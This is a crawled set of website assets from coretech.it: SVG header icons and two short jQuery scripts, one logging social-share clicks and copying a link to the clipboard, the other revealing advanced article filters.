		c0.8-0.3,1.7-0.5,2.7-0.5h1.7v4.6H55.6L55.6,18.1z M62.1,25c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7
		c0.9-1,1.5-2.6,2-4.9l4.7,0.6c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6
		c0-3.8,1.2-6.7,3.7-8.9c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5l-14.7,8.2L62.1,25L62.1,25z
		 M70.5,18.5c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C71.6,19,71.1,18.7,70.5,18.5
		L70.5,18.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/_public/socialShare/socialButtons.js
body_size: 494
content:
$(document).ready(function() {
    $('.monitoringClick').click(function(){
        var action = 'SocialSharing';
        var oType = $('.mSpanID').data("type");
        var oID = $('.mSpanID').data("id");
        var productName = $('.mSpanID').data("pr");
        var info = $(this).data("social");
        m_createAction(action,oType,oID,info,createPOI = true,productName);
    });
});


function copyToClipboard(element) {
    var $temp = $("<input>");
    $("body").append($temp);
    $temp.val($(element).first().text()).select();
    document.execCommand("copy");
    $temp.remove();
    var data = [];
    data['message'] = 'Il link è stato copiato negli appunti';
    success1(data);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/service/articoli/js/functionJS.js
body_size: 237
content:
$(document).ready(function() {
    $(document).on('click', '.show-advanced-filters', function() {
        
        $(this).hide();
        $('.advanced_newspaper_filters').show();
        
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/msp.svg
body_size: 2787
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M21.4,68.3c-0.8-0.8-2-0.8-2.8,0l-4,4c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6l4-4
			C22.2,70.3,22.2,69,21.4,68.3z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M27.1,73.9c-0.8-0.8-2-0.8-2.8,0L11,87.3c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6
			l13.3-13.3C27.8,75.9,27.8,74.7,27.1,73.9z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M32.7,79.6c-0.8-0.8-2-0.8-2.8,0l-6.7,6.7c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6
			l6.7-6.7C33.5,81.6,33.5,80.4,32.7,79.6z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M69.5,31.5C67.2,29.3,64.2,28,61,28c-3.2,0-6.2,1.2-8.5,3.5C50.2,33.8,49,36.8,49,40s1.2,6.2,3.5,8.5
			c2.3,2.3,5.3,3.5,8.5,3.5c3.2,0,6.2-1.2,8.5-3.5C74.1,43.8,74.1,36.2,69.5,31.5z M66.7,45.8c-1.5,1.5-3.6,2.4-5.7,2.4
			c-2.2,0-4.2-0.8-5.7-2.4c-1.5-1.5-2.4-3.6-2.4-5.7s0.8-4.2,2.4-5.7c1.5-1.5,3.6-2.4,5.7-2.4c2.2,0,4.2,0.8,5.7,2.4
			C69.9,37.5,69.9,42.6,66.7,45.8z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M90.2,12.2c-0.2-0.7-0.7-1.2-1.4-1.4C82.1,9.1,75.1,9,68.4,10.8c-1,0.3-2.1,0.6-3.1,0.9
			c-0.1,0-0.2,0.1-0.3,0.1c-5.6,2-10.6,5.2-14.9,9.4c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0.1c0,0,0,0,0,0.1l-6,6.9
			c-9.4-0.1-18.5,3.6-25.2,10.3c-2.2,2.2-4,4.6-5.5,7.2c-0.3,0.5-0.3,1.2-0.1,1.7c0.2,0.6,0.7,1,1.3,1.1l10.8,2.8l-2.1,5.8
			c-1,2.8-0.3,6.1,1.8,8.2l10.6,10.6c1.5,1.5,3.5,2.3,5.5,2.3c0.9,0,1.8-0.2,2.7-0.5l5.8-2.1l2.8,10.8c0.2,0.6,0.6,1.1,1.1,1.3
			c0.2,0.1,0.5,0.2,0.8,0.2c0.3,0,0.7-0.1,1-0.3c2.6-1.5,5-3.4,7.2-5.5c6.7-6.7,10.4-15.8,10.3-25.2l6.9-6c0,0,0,0,0.1,0
			c0,0,0,0,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c4.2-4.2,7.4-9.3,9.4-14.9c0-0.1,0.1-0.2,0.1-0.3c0.4-1,0.7-2,0.9-3.1
			C92,25.9,91.9,18.9,90.2,12.2z M18.1,45.5c1-1.5,2.2-2.9,3.5-4.2c5.1-5.1,11.8-8.2,18.9-9L27.3,47.8L18.1,45.5z M26.9,58.4
			l1.8-4.9l2.5,2.5l-3.8,6.1C26.7,61.1,26.5,59.7,26.9,58.4z M30.3,65l3.8-6.1l2.7,2.7l-5,5L30.3,65z M34.5,69.2l5-5l2.7,2.7
			L36,70.7L34.5,69.2z M42.6,74.1c-1.2,0.5-2.6,0.2-3.7-0.5l6.1-3.8l2.5,2.5L42.6,74.1z M59.7,79.3c-1.3,1.3-2.7,2.5-4.2,3.5
			l-2.3-9.1l15.5-13.3C68,67.5,64.8,74.2,59.7,79.3z M77.1,48.1l-26,22.3L30.6,49.9l15.8-18.3c0,0,0,0,0-0.1l6.5-7.6
			c3.5-3.5,7.8-6.3,12.4-8.1l19.8,19.8C83.4,40.3,80.6,44.5,77.1,48.1z M86.5,31.5l-17-17c5.6-1.4,11.5-1.5,17.2-0.2
			C88,20,87.9,25.9,86.5,31.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/process.svg
body_size: 4340
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M61.5,38.5c-3-3-7-4.8-11.5-4.8c-4.5,0-8.6,1.8-11.5,4.8c-3,3-4.8,7-4.8,11.5s1.8,8.6,4.8,11.5
		c3,3,7,4.8,11.5,4.8c4.5,0,8.6-1.8,11.5-4.8c3-3,4.8-7,4.8-11.5C66.3,45.5,64.5,41.4,61.5,38.5z M24.3,15c0.5,1.3,1.4,3.5,2.5,5.9
		c-1.1,0.9-2.1,1.8-3.1,2.8c-0.9,0.9-1.7,1.8-2.4,2.7c-0.6-0.3-1.2-0.5-1.8-0.8c-1.4-0.6-2.8-1.3-4.1-1.8c-0.8-0.3-1.3-0.4-1.7-0.3
		c-0.4,0.1-0.7,0.5-1.1,1.2c-0.4,0.7-1.1,1.9-1.7,2.9c-0.2,0.4-0.5,0.8-0.7,1.1C10,29,9.8,29.2,9.7,29.4c-0.8,1.3-1,1.6,0.6,3
		c1.1,0.9,3,2.3,5.1,3.8c-1,2.6-1.8,5.2-2.2,8c-0.6,0.1-1.3,0.1-1.9,0.2c-1.5,0.2-3,0.3-4.4,0.6c-0.8,0.1-1.3,0.3-1.6,0.6
		c-0.3,0.3-0.3,0.8-0.4,1.6c0,0.9,0,2.2,0,3.4c0,0.5,0,0.9,0,1.3c0,0.3,0,0.6,0,0.9c0,1.5-0.1,1.9,2,2.3c1.4,0.2,3.8,0.5,6.3,0.7
		c0.4,2.7,1.1,5.2,2.1,7.7c-0.5,0.4-1,0.8-1.6,1.2c-1.2,0.9-2.5,1.8-3.5,2.7c-0.6,0.5-1,0.9-1.1,1.3c-0.1,0.4,0.1,0.9,0.5,1.6
		c0.4,0.7,1.1,1.9,1.7,2.9c0.2,0.4,0.5,0.8,0.7,1.1c0.2,0.3,0.3,0.5,0.4,0.8c0.7,1.3,0.9,1.7,2.9,1c1.3-0.5,3.5-1.5,5.8-2.5
		c0.8,1,1.7,2,2.6,2.9c1,1,2,1.9,3.1,2.8c-0.3,0.6-0.5,1.2-0.8,1.8c-0.6,1.4-1.2,2.8-1.7,4.1c-0.3,0.8-0.4,1.3-0.3,1.7
		c0.1,0.4,0.5,0.7,1.2,1.1c0.7,0.4,1.9,1.1,2.9,1.7c0.4,0.2,0.8,0.4,1.1,0.6c0.3,0.2,0.5,0.3,0.7,0.4c1.3,0.8,1.6,1,3-0.6
		c0.9-1.1,2.3-3,3.8-5.1c2.4,0.9,4.9,1.6,7.5,2c0.1,0.6,0.1,1.3,0.2,1.9c0.2,1.5,0.3,3,0.6,4.4c0.1,0.8,0.3,1.3,0.6,1.6
		c0.3,0.3,0.8,0.3,1.6,0.4c0.9,0,2.2,0,3.4,0c0.5,0,0.9,0,1.3,0c0.3,0,0.6,0,0.9,0c1.5,0,1.9,0.1,2.3-2c0.2-1.4,0.5-3.8,0.7-6.3
		c2.5-0.4,5-1.1,7.3-1.9c0.4,0.5,0.8,1.1,1.1,1.6c0.9,1.2,1.8,2.5,2.6,3.6c0.5,0.6,0.9,1,1.3,1.1c0.4,0.1,0.9-0.1,1.6-0.5
		c0.8-0.4,1.9-1.1,2.9-1.7c0.4-0.2,0.8-0.5,1.1-0.6c0.3-0.2,0.5-0.3,0.8-0.4c1.3-0.7,1.7-0.9,1-2.9c-0.5-1.3-1.4-3.5-2.5-5.9
		c1.1-0.9,2.2-1.8,3.2-2.9c1-1,1.9-2,2.8-3.1c0.6,0.3,1.2,0.5,1.8,0.8c1.4,0.6,2.8,1.2,4.1,1.7c0.8,0.3,1.3,0.4,1.7,0.3
		c0.4-0.1,0.7-0.5,1.1-1.2c0.4-0.7,1.1-1.9,1.7-2.9c0.2-0.4,0.4-0.8,0.6-1.1c0.2-0.3,0.3-0.5,0.4-0.7c0.8-1.3,1-1.6-0.6-3
		c-1.1-0.9-3-2.3-5.1-3.8c0.9-2.4,1.6-5,2-7.6c0.6-0.1,1.3-0.1,1.9-0.2c1.5-0.2,3-0.3,4.4-0.6c0.8-0.1,1.3-0.3,1.6-0.6
		c0.3-0.3,0.3-0.8,0.4-1.6c0-0.9,0-2.2,0-3.4c0-0.5,0-0.9,0-1.3c0-0.3,0-0.6,0-0.9c0-1.5,0.1-1.9-2-2.3c-1.4-0.2-3.8-0.5-6.3-0.7
		c-0.4-2.5-1-5-1.9-7.3c0.5-0.4,1.1-0.8,1.6-1.1c1.2-0.9,2.5-1.8,3.6-2.6c0.6-0.5,1-0.9,1.1-1.3c0.1-0.4-0.1-0.9-0.5-1.6
		c-0.4-0.8-1.1-1.9-1.7-2.9c-0.2-0.4-0.5-0.8-0.6-1.1c-0.2-0.3-0.3-0.5-0.4-0.8c-0.7-1.3-0.9-1.7-2.9-1c-0.7,0.3-1.8,0.7-2.9,1.2
		c-0.9,0.4-1.9,0.8-2.9,1.3c-0.9-1.1-1.8-2.2-2.8-3.2c-0.9-0.9-1.8-1.7-2.7-2.5c0.3-0.6,0.5-1.2,0.8-1.8c0.6-1.4,1.3-2.8,1.7-4.1
		c0.3-0.8,0.4-1.3,0.3-1.7c-0.1-0.4-0.5-0.7-1.2-1.1c-0.7-0.5-1.9-1.1-2.9-1.7c-0.4-0.2-0.8-0.5-1.1-0.7C71,10,70.8,9.8,70.5,9.7
		c-1.3-0.8-1.6-1-3,0.6c-0.9,1.1-2.3,3-3.8,5.1c-2.4-1-5-1.7-7.6-2.1c-0.1-0.6-0.1-1.3-0.2-1.9c-0.1-1.5-0.3-3-0.5-4.4
		c-0.1-0.8-0.3-1.3-0.6-1.6C54.5,5,54,4.9,53.2,4.9c-0.9,0-2.2,0-3.4,0c-0.5,0-0.9,0-1.3,0c-0.3,0-0.6,0-0.9,0
		c-1.5-0.1-1.9-0.1-2.3,2c-0.1,0.8-0.3,1.9-0.4,3.1c-0.1,1-0.2,2.1-0.4,3.2c-2.7,0.4-5.3,1.1-7.8,2c-0.4-0.5-0.8-1.1-1.1-1.6
		C34.8,12.3,33.9,11,33,10c-0.5-0.6-0.9-1-1.3-1.1c-0.4-0.1-0.9,0.1-1.6,0.5c-0.8,0.4-1.9,1.1-2.9,1.7c-0.4,0.2-0.8,0.5-1.1,0.6
		c-0.3,0.2-0.5,0.3-0.8,0.4C23.9,12.8,23.6,13,24.3,15"/>
	<path class="st0" d="M33.8,66.5c-4.3-4.3-6.9-10.1-6.9-16.6s2.6-12.4,6.9-16.6c3.8-3.8,9-6.3,14.7-6.8v3.7l5.4-3.1l0.2-0.1l5.6-3.3
		l-0.4-0.2l-5.2-3l-5.7-3.3v4.4C41.4,22,35,25,30.3,29.8C25.1,34.9,22,42,22,49.9s3.2,15,8.3,20.1c1.7,1.7,3.6,3.2,5.6,4.4l5.1-3
		C38.3,70.2,35.9,68.5,33.8,66.5"/>
	<path class="st0" d="M73.1,50.1c0,6.5-2.6,12.4-6.9,16.6c-3.8,3.8-9,6.3-14.7,6.8v-3.7L46.1,73l-0.2,0.1l-5.7,3.3l0.4,0.2l5.2,3
		l5.6,3.3v-4.4C58.6,78,65,75,69.7,70.2C74.9,65.1,78,58,78,50.1c0-7.9-3.2-15-8.3-20.1c-1.7-1.7-3.7-3.2-5.8-4.5l-5.1,3
		c2.8,1.2,5.3,2.9,7.4,5C70.5,37.8,73.1,43.6,73.1,50.1"/>
</g>
</svg>
